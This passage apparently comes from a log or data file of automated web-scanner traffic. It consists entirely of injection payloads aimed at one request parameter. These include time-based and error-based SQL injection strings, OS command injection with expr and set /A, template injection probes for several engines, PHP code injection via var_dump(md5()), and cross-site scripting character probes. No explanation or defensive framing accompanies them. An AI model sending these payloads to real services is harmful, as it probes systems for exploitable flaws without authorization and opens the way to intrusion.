--","{{2021-10-50}}","{{1987-60-10}}","afxickxnowazckoacswik|| 5871600988-1605618017","afxickxnowazckoacswik; 4399252877-589161747","1991-10-10","2021-10-00","PageView; expr 7143808516 - 3836721437#","PageView&& expr 7280252187 - 1711968297","afxickxnowazckoacswik|| 4630244855-988381365","afxickxnowazckoacswik; 7660119400-1727542011","GKQILTPAKs\ufffd'))\/**\/And\/**\/SleeP(9) --","GKQILTPAKs\ufffd' \/**\/And\/**\/SleeP(6) --","GKQILTPAKs\ufffd')\/**\/And\/**\/SleeP(9) --","${1972-11-60}","${1992-11-21}","{{1981-60-20}}","{{1997-60-40}}","apesmvreqbvctybuukdug|| 6723920670-3455919198","apesmvreqbvctybuukdug; 5216946956-2639777461","PageView; expr 7128306499 - 591046328#","PageView&& expr 6816561289 - 3015544295","apesmvreqbvctybuukdug; 6868416132-3736102308","apesmvreqbvctybuukdug|| 6867781969-3174938254","lmjdrBtavj\ufffd'))\/**\/And\/**\/SleeP(8) --","1970-20-27","lmjdrBtavj\ufffd')\/**\/And\/**\/SleeP(6) --","lmjdrBtavj\ufffd' \/**\/And\/**\/SleeP(8) --","1995-40-25","PageView'and'g'='d","\u003C\u0025- 904440098+831870559 \u0025>","#set($c=869344596+953714683)${c}$c","${958728019+977779490}","${(960359343+971178184)?c}","\/*1*\/{{848292284+905628675}}","extractvalue(1,concat(char(126),md5(1807259237)))","mw59.com","expr 803933124 + 815474401","PageView&set \/A 881280229+952236185","PageView$(expr 930267902 + 825628118)","PageView|expr 862598492 + 828431828","PageView\nexpr 814147546 + 950961577","'-var_dump(md5(942962922))-'","${\u0040var_dump(md5(659576559))};","rakjnaxggyokseghgonm","${841216492+872819432}","${1974-30-17}","{{2015-10-24}}","{{1986-10-25}}","agznblpcsaalxilviaujm; 5509725017-2411512186","XYsBCcwzBZ\ufffd'))\/**\/And\/**\/SleeP(8) --","agznblpcsaalxilviaujm|| 6372789354-2665070652","PageView&& expr 5988707347 - 1977173225","XYsBCcwzBZ\ufffd' \/**\/And\/**\/SleeP(5) --","PageView; expr 4584426802 - 350832072#","XYsBCcwzBZ\ufffd')\/**\/And\/**\/SleeP(5) --","1974-10-40","agznblpcsaalxilviaujm|| 6680491006-2904846335","agznblpcsaalxilviaujm; 5536900096-407710175","${2003-11-16}","${2020-10-25}","{{2021-20-60}}","{{1976-20-60}}","pgGWFbtscm\ufffd'))\/**\/And\/**\/SleeP(6) --","pgGWFbtscm\ufffd')\/**\/And\/**\/SleeP(9) --","1998-10-14","pgGWFbtscm\ufffd' \/**\/And\/**\/SleeP(6) --","1978-60-13","auxirogpcuczbuewduijn|| 6039623362-966467692","auxirogpcuczbuewduijn; 5474434643-1795564297","PageView&& expr 7529929103 - 3880608322","PageView; expr 7771822912 - 784705884#","auxirogpcuczbuewduijn|| 7212462294-529014453","auxirogpcuczbuewduijn; 6108893668-45175206","${2022-50-30}","${1975-10-00}","{{1993-10-40}}","{{2019-10-30}}","artlrdtfuvlqdmovdzlcq; 5766274900-1976418140","artlrdtfuvlqdmovdzlcq|| 5808756964-3310241454","PageView; expr 6139263071 - 3684102753#","PageView&& expr 5837955203 - 565553349","artlrdtfuvlqdmovdzlcq; 7036495687-581240778","artlrdtfuvlqdmovdzlcq|| 6081970230-1848803073","dVZxFKLfmY\ufffd'))\/**\/And\/**\/SleeP(7) --","dVZxFKLfmY\ufffd' \/**\/And\/**\/SleeP(9) --","dVZxFKLfmY\ufffd')\/**\/And\/**\/SleeP(9) --","1992-60-60","1987-30-20","${2003-11-10}","{{2000-60-20}}","{{1992-40-12}}","2009-10-14","1999-10-50","aqybguqpdidybvqfglaqc; 7036533554-2802150155","aqybguqpdidybvqfglaqc|| 7260057575-2010942529","PageView; expr 7821592366 - 3042077293#","PageView&& expr 7744060980 - 2983278975","aqybguqpdidybvqfglaqc; 4195655815-383776728","aqybguqpdidybvqfglaqc|| 6971337451-2224613973","wwDNGuhryf\ufffd'))\/**\/And\/**\/SleeP(9) --","wwDNGuhryf\ufffd')\/**\/And\/**\/SleeP(8) --","wwDNGuhryf\ufffd' \/**\/And\/**\/SleeP(6) --","${2017-10-12}","${1977-40-40}","{{2022-30-14}}","{{2005-30-27}}","atoiugdukvuhrchhpwrbp|| 4689311285-606361662","atoiugdukvuhrchhpwrbp; 5650679703-1586230840","PageView; expr 6537881850 - 1856961894#","PageView&& expr 6801072758 - 2945595087","atoiugdukvuhrchhpwrbp; 7892341701-3934228185","atoiugdukvuhrchhpwrbp|| 4626898960-2367810930","zHWmtBKfyH\ufffd'))\/**\/And\/**\/SleeP(8) --","zHWmtBKfyH\ufffd')\/**\/And\/**\/SleeP(9) --","zHWmtBKfyH\ufffd' \/**\/And\/**\/SleeP(7) --","1978-10-20","2020-00-25","expr 873071560 + 841728609","xw2h.com","PageView&set \/A 868917102+979946152","PageView$(expr 822830531 + 994078887)","PageView|expr 959874201 + 911501308","PageView\nexpr 951881901 + 879338585","\u003C\u0025- 919926108+951599142 \u0025>","#set($c=859962104+803564839)${c}$c","${804761578+946467195}","${(888679692+833785277)?c}","\/*1*\/{{823921644+858290202}}","extractvalue(1,concat(char(126),md5(1908628830)))","kluywpqutbppxzbdrxtg","'-var_dump(md5(239628984))-'","${\u0040var_dump(md5(999442005))};","${899553867+858157445}","PageView\"and\"q\"=\"n","{{1973-10-00}}","{{1978-60-10}}","aqbgqcvjkejguaxijwmre; 7553604641-1191282728","aqbgqcvjkejguaxijwmre|| 4319724308-1732896398","PageView; expr 4998040184 - 2788796653#","PageView&& expr 4460163968 - 1666963830","aqbgqcvjkejguaxijwmre|| 7464422267-1869941216","aqbgqcvjkejguaxijwmre; 4320454178-3860080341","xjIKMdeoYV\ufffd'))\/**\/And\/**\/SleeP(7) --","xjIKMdeoYV\ufffd')\/**\/And\/**\/SleeP(7) --","xjIKMdeoYV\ufffd' \/**\/And\/**\/SleeP(7) --","w8dx.com","1976-10-40","2001-60-60","extractvalue(1,concat(char(126),md5(1230404495)))","expr 895849173 + 820750592","PageView&set \/A 995146481+843359248","PageView$(expr 892520226 + 871533639)","PageView|expr 868060633 + 935764658","PageView\nexpr 896380614 + 913210790","\u003C\u0025- 843776964+810715681 \u0025>","#set($c=862969256+820520676)${c}$c","${(912073183+845399227)?c}","${852775614+959679361}","\/*1*\/{{829599482+945643245}}","'-var_dump(md5(806876602))-'","${\u0040var_dump(md5(681234503))};","${915702527+972967499}","lefszqkpzxrwoqludrpf","${2007-10-60}","${2023-30-60}","{{2021-10-10}}","{{1986-10-20}}","abagokanktcgvyhniybso|| 5969615644-1376284141","abagokanktcgvyhniybso; 6082722006-3830744317","twkcePcYyp\ufffd'))\/**\/And\/**\/SleeP(8) --","PageView&& expr 4633522544 - 2971530504","twkcePcYyp\ufffd')\/**\/And\/**\/SleeP(7) --","1982-10-16","PageView; expr 6036295239 - 2615234248#","twkcePcYyp\ufffd' \/**\/And\/**\/SleeP(8) --","1976-11-21","abagokanktcgvyhniybso|| 7948881207-1737786842","abagokanktcgvyhniybso; 7923071067-3134538121","{{1979-60-14}}","{{1985-11-24}}","2019-11-60","1999-30-16","agdzlakibawxzqhqirbir|| 4973104124-1287571833","agdzlakibawxzqhqirbir; 4903016429-741083819","PageView; expr 6237520542 - 942909238#","PageView&& expr 6930225769 - 383388981","agdzlakibawxzqhqirbir|| 5667248700-275742820","agdzlakibawxzqhqirbir; 4700830789-343245665","VrZejTgCKX\ufffd'))\/**\/And\/**\/SleeP(9) --","VrZejTgCKX\ufffd')\/**\/And\/**\/SleeP(8) --","VrZejTgCKX\ufffd' \/**\/And\/**\/SleeP(7) --","{{2016-40-14}}","{{2008-11-20}}","arfbjfptobwmussmotuvt|| 4094213441-2846702905","1997-60-20","yNkCtDiJAl\ufffd'))\/**\/And\/**\/SleeP(5) --","arfbjfptobwmussmotuvt; 6336697178-3345964001","1982-10-17","PageView; expr 5381508923 - 3058901487#","yNkCtDiJAl\ufffd' \/**\/And\/**\/SleeP(9) --","arfbjfptobwmussmotuvt|| 5869215932-855216182","PageView&& expr 6901187373 - 2137947463","yNkCtDiJAl\ufffd')\/**\/And\/**\/SleeP(7) --","arfbjfptobwmussmotuvt; 4131144424-536715950","rLxzf\u003CrLxzf>rLxzf'rLxzf\"rLxzf\/rLxzf-rLxzf","rLxzf","cVrdO","cVrdO\u003CcVrdO>cVrdO'cVrdO\"cVrdO\/cVrdO-cVrdO","{{2005-10-14}}","{{1992-11-13}}","asaanemxngcoudkkoglbb; 4962937527-1966257300","asaanemxngcoudkkoglbb|| 7692103252-2388036265","PageView&& expr 5313069058 - 373002535","PageView; expr 5499890000 - 1580213999#","asaanemxngcoudkkoglbb; 5417369323-3339763891","asaanemxngcoudkkoglbb|| 7752262068-3813850411","HQDdEUMJLm\ufffd'))\/**\/And\/**\/SleeP(9) --","1988-11-26","HQDdEUMJLm\ufffd')\/**\/And\/**\/SleeP(5) --","1988-40-17","HQDdEUMJLm\ufffd' \/**\/And\/**\/SleeP(6) --","ltNdB\u003CltNdB>ltNdB'ltNdB\"ltNdB\/ltNdB-ltNdB","ltNdB","${1987-10-21}","${2012-60-24}","{{2003-00-14}}","aqulrlhkvjfzihffstikn; 5788116945-827806228","aqulrlhkvjfzihffstikn|| 6052248932-2033172281","1997-10-20","PageView&& expr 5866013715 - 234237338","PageView; expr 7890755639 - 3341714661#","aqulrlhkvjfzihffstikn; 4954137456-2875608968","dGKggwBOBK\ufffd'))\/**\/And\/**\/SleeP(8) --","1977-10-25","aqulrlhkvjfzihffstikn|| 6471663127-733191904","dGKggwBOBK\ufffd' \/**\/And\/**\/SleeP(5) --","dGKggwBOBK\ufffd')\/**\/And\/**\/SleeP(7) --","{{1997-11-10}}","{{2000-00-23}}","amgfekdpatxqohwmmsgdp|| 6664308451-2494535704","amgfekdpatxqohwmmsgdp; 4465213218-3292934738","PageView&& expr 6818288105 - 2498092509","PageView; expr 4830811792 - 898057798#","amgfekdpatxqohwmmsgdp; 4941355569-3019825266","amgfekdpatxqohwmmsgdp|| 7188117028-3775804117","2007-00-23","1993-11-26","LAXtkENZeM\ufffd')\/**\/And\/**\/SleeP(6) --","LAXtkENZeM\ufffd' \/**\/And\/**\/SleeP(8) --","LAXtkENZeM\ufffd'))\/**\/And\/**\/SleeP(7) --","PageView\"and\"h\"=\"p","PageView'and'b'='u","extractvalue(1,concat(char(126),md5(1045830398)))","#set($c=871417278+899830146)${c}$c","\u003C\u0025- 947629810+870829466 \u0025>","${952557002+814213801}","${(996496384+876484336)?c}","\/*1*\/{{864128682+840662769}}","${868812702+890320198}","'-var_dump(md5(478536410))-'","5hl6.com","mxiyjseyqrstccoyilod","${\u0040var_dump(md5(803871553))};","expr 887442981 + 855249985","PageView$(expr 935687114 + 870396396)","PageView&set \/A 881223766+878012676","PageView\nexpr 842501767 + 831346378","PageView|expr 814950993 + 972261926","YSDjK","YSDjK\u003CYSDjK>YSDjK'YSDjK\"YSDjK\/YSDjK-YSDjK","eINBe\u003CeINBe>eINBe'eINBe\"eINBe\/eINBe-eINBe","eINBe","Hfkel","Hfkel\u003CHfkel>Hfkel'Hfkel\"Hfkel\/Hfkel-Hfkel","EpXmR\u003CEpXmR>EpXmR'EpXmR\"EpXmR\/EpXmR-EpXmR","EpXmR","{1970-10-10}","{2001-10-26}","${1974-50-60}","${1973-50-50}","{{2016-20-23}}","{{1993-11-24}}","afxfzkkqekkzjnpmvexue|| 4742187214-2066596197","afxfzkkqekkzjnpmvexue; 5716035697-3306478809","MlIZMFGKxh\ufffd')\/**\/And\/**\/SleeP(8) --","MlIZMFGKxh\ufffd'))\/**\/And\/**\/SleeP(6) --","PageView; expr 5400655175 - 1106314619#","afxfzkkqekkzjnpmvexue|| 4961206257-1228828432","afxfzkkqekkzjnpmvexue; 4540937240-2143365127","PageView&& expr 4956100637 - 3002959633","MlIZMFGKxh\ufffd' \/**\/And\/**\/SleeP(8) --","1989-11-19","2005-50-10","\u003C\u0025=1975-10-26\u0025>","\u003C\u0025=1974-11-26\u0025>","{2017-20-14}","{1970-10-40}","${1994-20-50}","${2008-10-12}","{{1988-11-00}}","{{1972-00-00}}","SWCOPiNtBi\ufffd'))\/**\/And\/**\/SleeP(7) --","SWCOPiNtBi\ufffd')\/**\/And\/**\/SleeP(8) --","SWCOPiNtBi\ufffd' \/**\/And\/**\/SleeP(5) --","PageView; expr 7470136608 - 3992569576#","PageView&& expr 6870121709 - 3327004254","aijtkkkrvwaiogtxovpkr; 4909906466-2254187871","aijtkkkrvwaiogtxovpkr|| 6192475768-1479751957","aijtkkkrvwaiogtxovpkr; 6044156439-2259341131","aijtkkkrvwaiogtxovpkr|| 5617991338-2438358886","2002-11-30","2012-10-16","ZWxOC","ZWxOC\u003CZWxOC>ZWxOC'ZWxOC\"ZWxOC\/ZWxOC-ZWxOC","\u003C\u0025=1995-10-23\u0025>","\u003C\u0025=1989-11-10\u0025>","{1985-00-30}","{1999-10-00}","${1983-20-40}","${1995-11-30}","{{2002-10-15}}","{{1989-30-30}}","QEKfJXzueC\ufffd'))\/**\/And\/**\/SleeP(7) --","QEKfJXzueC\ufffd')\/**\/And\/**\/SleeP(9) --","QEKfJXzueC\ufffd' \/**\/And\/**\/SleeP(7) --","PageView&& expr 5370022352 - 1629339371","alocxpplzxtevyucoleaj; 7837952856-201048536","2021-11-12","alocxpplzxtevyucoleaj|| 6272269325-903704429","PageView; expr 7495349662 - 636848384#","alocxpplzxtevyucoleaj|| 4367728776-2178338053","alocxpplzxtevyucoleaj; 6949279207-1014480978","1987-10-16","ppIGU\u003CppIGU>ppIGU'ppIGU\"ppIGU\/ppIGU-ppIGU","ppIGU","ODsHc\u003CODsHc>ODsHc'ODsHc\"ODsHc\/ODsHc-ODsHc","ODsHc","PageView\"and\"d\"=\"u","PageView'and'q'='t","expr 892629803 + 826225690","PageView$(expr 942264870 + 992477832)","PageView&set \/A 833493266+820127630","extractvalue(1,concat(char(126),md5(1198405194)))","PageView\nexpr 952286280 + 812648281","PageView|expr 886665703 + 947657664","'-var_dump(md5(504997108))-'","${\u0040var_dump(md5(758082914))};","ugxpnuqnlouawlbuhehr","${882137064+907883687}","og5m.com","#set($c=886430569+825025791)${c}$c","\u003C\u0025- 924084751+881588360 \u0025>","${(956913533+971868663)?c}","${923543623+819332253}","\/*1*\/{{807503644+807827733}}","PageView\"and\"a\"=\"s","PageView'and'g'='c","#set($c=844949898+983595142)${c}$c","${(930561573+830589875)?c}","\u003C\u0025- 944495229+924669238 \u0025>","${874417594+978238060}","\/*1*\/{{961453623+951488574}}","expr 898764994 + 858139337","PageView&set \/A 879186197+935174271","PageView$(expr 839309302 + 886142919)","PageView|expr 916213588 + 864446667","PageView\nexpr 994546498 + 906124133","luxv.com","extractvalue(1,concat(char(126),md5(1807194403)))","${907703646+870481207}","'-var_dump(md5(218938638))-'","${\u0040var_dump(md5(495089228))};","owykglxlynpbvsehigya","nDlWZ","nDlWZ\u003CnDlWZ>nDlWZ'nDlWZ\"nDlWZ\/nDlWZ-nDlWZ","ajifz","ajifz\u003Cajifz>ajifz'ajifz\"ajifz\/ajifz-ajifz","{1994-10-11}","{1976-30-17}","${1997-60-14}","${2016-40-60}","{{2020-10-25}}","{{1975-60-26}}","vUuUMNPBIZ\ufffd'))\/**\/And\/**\/SleeP(5) --","vUuUMNPBIZ\ufffd')\/**\/And\/**\/SleeP(8) --","vUuUMNPBIZ\ufffd' \/**\/And\/**\/SleeP(7) --","2013-50-30","1978-30-18","avbdcefsggaayuhcjzifj; 4978902605-73405188","avbdcefsggaayuhcjzifj|| 6075601960-3892757344","PageView; expr 6846333077 - 3642009367#","PageView&& expr 6064847684 - 3706267725","avbdcefsggaayuhcjzifj; 5608337125-3703021467","avbdcefsggaayuhcjzifj|| 7474601841-911190578","PageView'and'g'='e","6mcq.com","PageView$(expr 984919495 + 839933688)","PageView&set \/A 829647312+885968445","expr 868577607 + 825282325","PageView|expr 911343205 + 985911199","PageView\nexpr 842052688 + 810616920","extractvalue(1,concat(char(126),md5(1247992463)))","\u003C\u0025- 844219657+904208427 \u0025>","#set($c=807262277+817892575)${c}$c","${(827941497+887744560)?c}","\/*1*\/{{804958302+843916890}}","${911697058+930920096}","${960935465+896690580}","eymexvpklmbrfdplqqyh","'-var_dump(md5(705688026))-'","${\u0040var_dump(md5(365164707))};","PageView\"and\"n\"=\"o","PageView'and'c'='q","extractvalue(1,concat(char(126),md5(1650612422)))","fbyn.com","expr 980982704 + 817740106","PageView$(expr 819553620 + 963226447)","PageView&set \/A 825775366+931263216","PageView|expr 997704048 + 853525292","PageView\nexpr 921990401 + 928939435","#set($c=847630868+881920671)${c}$c","\u003C\u0025- 988268585+889437611 \u0025>","${(913481498+870520555)?c}","${889288107+952301366}","\/*1*\/{{868028008+916381223}}","${843433122+892789214}","ypvjzwaxgtofkmhloimv","'-var_dump(md5(267707268))-'","${\u0040var_dump(md5(465828858))};","PageView\"and\"d\"=\"x","PageView'and'x'='p","expr 854146818 + 867091911","PageView$(expr 863098726 + 896233724)","PageView&set \/A 816878240+894132761","PageView|expr 912707024 + 860394664","PageView\nexpr 855227551 + 840135872","\u003C\u0025- 881347416+942150699 \u0025>","#set($c=937451490+867388955)${c}$c","${802182118+929412317}","${(961711626+994171592)?c}","\/*1*\/{{997096937+974266282}}","'-var_dump(md5(693481444))-'","${916504237+882883107}","${\u0040var_dump(md5(645461370))};","1xvo.com","qgkrcysrrpqxmuqfktfl","extractvalue(1,concat(char(126),md5(1257477187)))","{{1999-11-60}}","{{2002-20-24}}","CDFvUymbKU\ufffd')\/**\/And\/**\/SleeP(6) --","CDFvUymbKU\ufffd'))\/**\/And\/**\/SleeP(5) --","CDFvUymbKU\ufffd' \/**\/And\/**\/SleeP(7) --","agcemarulvdghhhkzuwrp|| 6186109069-2850628760","agcemarulvdghhhkzuwrp; 4099544194-3250504344","PageView&& expr 5776724896 - 999963691","PageView; expr 6991540530 - 2670592447#","agcemarulvdghhhkzuwrp; 5126915427-1368372211","agcemarulvdghhhkzuwrp|| 5916717450-2450755220","1978-30-00","1999-11-18","{{2019-11-21}}","{{2022-11-13}}","afimaxdyucubcnoyusnjg|| 5700380529-2485700342","afimaxdyucubcnoyusnjg; 5990248718-3420190762","PageView&& expr 5325749218 - 2088897083","PageView; expr 5146357944 - 3357094580#","afimaxdyucubcnoyusnjg|| 7944774646-1673479589","afimaxdyucubcnoyusnjg; 6512175787-962158457","BJAICqEeZk\ufffd'))\/**\/And\/**\/SleeP(9) --","BJAICqEeZk\ufffd' \/**\/And\/**\/SleeP(9) --","BJAICqEeZk\ufffd')\/**\/And\/**\/SleeP(6) --","1983-11-20","2009-10-15","{{2009-11-10}}","{{1978-00-14}}","adkyangpewvhihwftgnvc|| 4164491081-2560389463","adkyangpewvhihwftgnvc; 5397575202-776659337","PageView&& expr 5106985543 - 3574157712","PageView; expr 4753234562 - 1956916044#","adkyangpewvhihwftgnvc|| 7964364247-3056623441","adkyangpewvhihwftgnvc; 4614232045-1431629593","BQNoWaUXaJ\ufffd')\/**\/And\/**\/SleeP(6) --","BQNoWaUXaJ\ufffd' \/**\/And\/**\/SleeP(9) --","BQNoWaUXaJ\ufffd'))\/**\/And\/**\/SleeP(7) --","1986-00-11","2008-50-15","{{2007-10-30}}","{{2021-10-22}}","amyidiazlmxyeplropbtl|| 4025922978-1306432119","amyidiazlmxyeplropbtl; 6064591755-1561929370","amyidiazlmxyeplropbtl|| 5725927059-1991763448","PageView; expr 5276267585 - 1832054084#","PageView&& expr 7005555565 - 1364226550","dkuvjRhLog\ufffd')\/**\/And\/**\/SleeP(9) --","amyidiazlmxyeplropbtl; 7562454127-2987346743","dkuvjRhLog\ufffd'))\/**\/And\/**\/SleeP(9) --","dkuvjRhLog\ufffd' \/**\/And\/**\/SleeP(6) --","1971-11-20","2006-11-40","${2002-40-18}","${1986-60-10}","{{1976-10-17}}","{{1972-11-22}}","axnidfgwvqzukgrbgzgyf|| 7194005531-1713062839","axnidfgwvqzukgrbgzgyf; 7499351090-740332049","PageView&& expr 5060141897 - 1280004330","axnidfgwvqzukgrbgzgyf|| 4371247722-3562522597","PageView; expr 7844411976 - 895879641#","axnidfgwvqzukgrbgzgyf; 7643879978-548379869","FWDvpRkFsH\ufffd'))\/**\/And\/**\/SleeP(5) --","FWDvpRkFsH\ufffd')\/**\/And\/**\/SleeP(6) --","FWDvpRkFsH\ufffd' \/**\/And\/**\/SleeP(8) --","2020-00-14","2005-00-21","${1970-30-12}","{{1988-11-17}}","{{1970-11-00}}","aegnfonwifofoaruinaaq|| 4983696782-660839220","aegnfonwifofoaruinaaq; 5966166156-147712197","PageView&& expr 5587297750 - 1856507611","PageView; expr 6858334803 - 1475983207#","aegnfonwifofoaruinaaq|| 4154786087-3573069738","aegnfonwifofoaruinaaq; 4818655554-1987281369","VEMaCVacUg\ufffd'))\/**\/And\/**\/SleeP(7) --","VEMaCVacUg\ufffd')\/**\/And\/**\/SleeP(6) --","VEMaCVacUg\ufffd' \/**\/And\/**\/SleeP(6) --","2011-11-14","2018-11-40","${2014-10-20}","${1996-10-60}","{{2015-40-30}}","{{1992-00-20}}","aqtzehdxuxwamaiqychjt|| 5201424637-3072659210","aqtzehdxuxwamaiqychjt; 7831150722-883042838","PageView; expr 6172522623 - 3294750116#","aqtzehdxuxwamaiqychjt; 4560510090-2472372115","PageView&& expr 4117957268 - 315959536","aqtzehdxuxwamaiqychjt|| 7558347911-3857210345","cKZdbOXdVg\ufffd'))\/**\/And\/**\/SleeP(5) --","cKZdbOXdVg\ufffd')\/**\/And\/**\/SleeP(8) --","cKZdbOXdVg\ufffd' \/**\/And\/**\/SleeP(6) --","1972-10-22","2021-11-00","${1999-10-24}","${1993-00-26}","{{1972-10-20}}","{{2002-10-10}}","azywabzykzbomsiywwyuz|| 6492357269-726158578","azywabzykzbomsiywwyuz; 6130354988-2669675625","PageView; expr 5598465884 - 1878910019#","PageView&& expr 6511700880 - 1010344797","FBIYzfGZhS\ufffd'))\/**\/And\/**\/SleeP(7) --","azywabzykzbomsiywwyuz; 6060984494-73184665","azywabzykzbomsiywwyuz|| 4387639549-3084092327","FBIYzfGZhS\ufffd' \/**\/And\/**\/SleeP(8) --","FBIYzfGZhS\ufffd')\/**\/And\/**\/SleeP(9) --","2021-00-50","1979-10-22","{{2009-30-60}}","{{1998-10-25}}","aggpembgcajhspopsykbk|| 5547602905-68917771","aggpembgcajhspopsykbk; 6691892232-1370804216","aggpembgcajhspopsykbk|| 4001151168-12030345","PageView&& expr 4975735526 - 110545009","PageView; expr 4805932688 - 2114716585#","aggpembgcajhspopsykbk; 7407236124-1320682281","JJyGsuLfnH\ufffd'))\/**\/And\/**\/SleeP(5) --","JJyGsuLfnH\ufffd')\/**\/And\/**\/SleeP(9) --","JJyGsuLfnH\ufffd' \/**\/And\/**\/SleeP(6) --","1984-11-23","1986-11-40","{{2023-00-11}}","{{2006-11-10}}","asjzswsaiaurpzkzpqtbn|| 7232870050-40093324","asjzswsaiaurpzkzpqtbn; 5063290043-802697291","PageView; expr 7470265542 - 2022018738#","asjzswsaiaurpzkzpqtbn; 6156939824-71617464","asjzswsaiaurpzkzpqtbn|| 7932013041-294666142","PageView&& expr 7927806301 - 2701941869","vAUbNKbKdd\ufffd'))\/**\/And\/**\/SleeP(8) --","vAUbNKbKdd\ufffd')\/**\/And\/**\/SleeP(8) --","vAUbNKbKdd\ufffd' \/**\/And\/**\/SleeP(8) --","2015-10-40","{{2004-50-11}}","{{1971-50-00}}","adyfsaxvairsfgyiwjhdn|| 4447531941-2925290915","adyfsaxvairsfgyiwjhdn; 5608763227-1113177836","PageView; expr 4989849963 - 751732662#","PageView&& expr 6678790597 - 1243489423","adyfsaxvairsfgyiwjhdn|| 7684254166-2388249017","nDhnCMxhLa\ufffd'))\/**\/And\/**\/SleeP(7) --","adyfsaxvairsfgyiwjhdn; 7563884464-2748152834","nDhnCMxhLa\ufffd')\/**\/And\/**\/SleeP(5) --","nDhnCMxhLa\ufffd' \/**\/And\/**\/SleeP(9) --","1993-11-16","1980-40-11","{{1998-11-18}}","{{1983-11-15}}","almussgunwabymyvsctzj; 4945270061-3972594924","almussgunwabymyvsctzj|| 7487151185-561801526","PageView; expr 6488890662 - 3598893721#","PageView&& expr 6022364157 - 900039626","almussgunwabymyvsctzj|| 7404699068-2065721191","almussgunwabymyvsctzj; 5851738192-1912693714","ijmZyCSgUm\ufffd'))\/**\/And\/**\/SleeP(6) --","ijmZyCSgUm\ufffd')\/**\/And\/**\/SleeP(5) --","ijmZyCSgUm\ufffd' \/**\/And\/**\/SleeP(9) --","2021-40-40","2003-10-12","PageView'and'g'='k","PageView\"and\"q\"=\"s","extractvalue(1,concat(char(126),md5(1127777026)))","tipc.com","${821773550+906455426}","PageView&set \/A 820179216+954060675","expr 861752164 + 901782023","PageView$(expr 974599275 + 869193843)","\u003C\u0025- 979632210+927973270 \u0025>","PageView|expr 823824509 + 817671715","${(944761019+886778486)?c}","#set($c=921507489+925923932)${c}$c","${\u0040var_dump(md5(653878589))};","'-var_dump(md5(616735628))-'","PageView\nexpr 924730214 + 959582817","\/*1*\/{{920614849+971029970}}","${884495329+847171192}","tztglwvrtlghzppkuqaw","PageView\"and\"s\"=\"r","PageView'and'p'='u","extractvalue(1,concat(char(126),md5(1618868468)))","'-var_dump(md5(142098706))-'","${\u0040var_dump(md5(637985201))};","piq7.com","${833373859+962640713}","\u003C\u0025- 908045032+951845741 \u0025>","#set($c=930159481+820195441)${c}$c","${993485042+940112744}","${(975154587+954291945)?c}","\/*1*\/{{839291571+967698692}}","expr 874195663 + 925618995","PageView$(expr 991113088 + 965471151)","PageView&set \/A 927776848+912647900","PageView|expr 921264155 + 832322228","voqbfbmgtmkztyqotelr","PageView\nexpr 870735163 + 955486545","{{1977-10-00}}","{{2006-10-16}}","afkxxsjfnfxvtnuqjcjio|| 7255870591-3838601283","afkxxsjfnfxvtnuqjcjio; 7755659826-2486599125","PageView&& expr 5605602116 - 3329253065","YmwWxVEpVr\ufffd'))\/**\/And\/**\/SleeP(6) --","PageView; expr 7456530661 - 2398278539#","YmwWxVEpVr\ufffd')\/**\/And\/**\/SleeP(8) --","YmwWxVEpVr\ufffd' \/**\/And\/**\/SleeP(6) --","afkxxsjfnfxvtnuqjcjio; 6058408089-3691096217","afkxxsjfnfxvtnuqjcjio|| 4460216080-1165423895","1989-10-14","1980-10-11","mXfMowZJTC\ufffd')\/**\/And\/**\/SleeP(6) --","mXfMowZJTC\ufffd'))\/**\/And\/**\/SleeP(6) --","mXfMowZJTC\ufffd' \/**\/And\/**\/SleeP(9) --","zdKCZxfVox\ufffd')\/**\/And\/**\/SleeP(9) --","zdKCZxfVox\ufffd'))\/**\/And\/**\/SleeP(7) --","zdKCZxfVox\ufffd' \/**\/And\/**\/SleeP(9) --","yXZpzOexdA\ufffd'))\/**\/And\/**\/SleeP(9) --","yXZpzOexdA\ufffd')\/**\/And\/**\/SleeP(5) --","yXZpzOexdA\ufffd' \/**\/And\/**\/SleeP(9) --","NCCERKtXRK\ufffd'))\/**\/And\/**\/SleeP(5) --","NCCERKtXRK\ufffd')\/**\/And\/**\/SleeP(9) --","NCCERKtXRK\ufffd' \/**\/And\/**\/SleeP(7) --","KyonsIXshJ\ufffd'))\/**\/And\/**\/SleeP(8) --","KyonsIXshJ\ufffd' \/**\/And\/**\/SleeP(9) --","KyonsIXshJ\ufffd')\/**\/And\/**\/SleeP(9) --","PageView\ufffd'))\/**\/And\/**\/SleeP(5) --","InvAaXKkzP\ufffd' \/**\/And\/**\/SleeP(5) --","InvAaXKkzP\ufffd'))\/**\/And\/**\/SleeP(9) --","InvAaXKkzP\ufffd')\/**\/And\/**\/SleeP(9) --","YPMcigzOSR\ufffd')\/**\/And\/**\/SleeP(6) --","YPMcigzOSR\ufffd'))\/**\/And\/**\/SleeP(9) --","YPMcigzOSR\ufffd' \/**\/And\/**\/SleeP(5) --","QMMFSAApKp\ufffd'))\/**\/And\/**\/SleeP(5) --","QMMFSAApKp\ufffd' \/**\/And\/**\/SleeP(7) --","QMMFSAApKp\ufffd')\/**\/And\/**\/SleeP(9) --","PageView\\\\n","PageView\\n","{{1991-40-30}}","{{2016-10-50}}","ahqijglhxbpfyauqdfgda|| 5757211915-2902608669","ahqijglhxbpfyauqdfgda; 5080503929-1456144650","PageView; expr 6396709629 - 2151332879#","PageView&& expr 4143638595 - 2475151038","ahqijglhxbpfyauqdfgda|| 7721971817-3732319598","ahqijglhxbpfyauqdfgda; 4796895101-408773890","TFvasOjNfo\ufffd'))\/**\/And\/**\/SleeP(7) --","TFvasOjNfo\ufffd')\/**\/And\/**\/SleeP(5) --","TFvasOjNfo\ufffd' \/**\/And\/**\/SleeP(6) --","1983-11-60","2013-00-22","PageView\"and\"x\"=\"q","eboy.com","expr 827864901 + 976831462","PageView&set \/A 932860613+960318885","PageView|expr 861130158 + 970205755","PageView$(expr 879247587 + 957633782)","#set($c=952682666+803177624)${c}$c","\u003C\u0025- 809231024+875293299 \u0025>","PageView\nexpr 876726766 + 897855365","${(944740986+901296897)?c}","${900620685+991586431}","\/*1*\/{{916168951+831979933}}","extractvalue(1,concat(char(126),md5(1029809578)))","PageView\"and\"m\"=\"b","PageView'and'v'='h","'-var_dump(md5(460359563))-'","${\u0040var_dump(md5(964191605))};","\u003C\u0025- 845553329+856275284 \u0025>","#set($c=949155695+957861866)${c}$c","${(880746663+898538341)?c}","\/*1*\/{{883528086+887455342}}","${812431663+806085639}","expr 851536577 + 898553765","PageView&set \/A 805432379+895765950","PageView$(expr 833448220 + 915972188)","PageView|expr 976878795 + 967530069","vg5q.com","PageView\nexpr 820838250 + 